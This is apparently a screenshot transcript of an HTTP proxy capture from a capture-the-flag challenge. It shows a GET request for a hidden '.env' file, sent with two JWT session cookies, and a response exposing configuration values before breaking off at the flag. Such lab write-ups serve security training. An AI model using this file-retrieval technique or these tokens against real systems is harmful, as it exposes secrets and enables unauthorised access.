 Request
Pretty Raw Hex JSON Web Token \n
1 GET /h6d8kw.env HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXc0x_5qMYMmU3o
rSxp7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K
_OaJW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Wed, 21 Aug 2024 23:52:18 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 170
6 Connection: close
7 Last-Modified: Thu, 23 May 2024 16:55:03 GMT
8 ETag: "664f74e7-aa"
9 Accept-Ranges: bytes
10
11 WEBSITE_NAME=MAIN SITE
12 WEBSITE_PORT=80
13 BACKEND_NAME=BACKEND
14 BACKEND_PORT=80
15 BACKEND_HOST_MATCH=^([a-z0-9]{1,})\.intigriti\.com
16 FLAG=flag{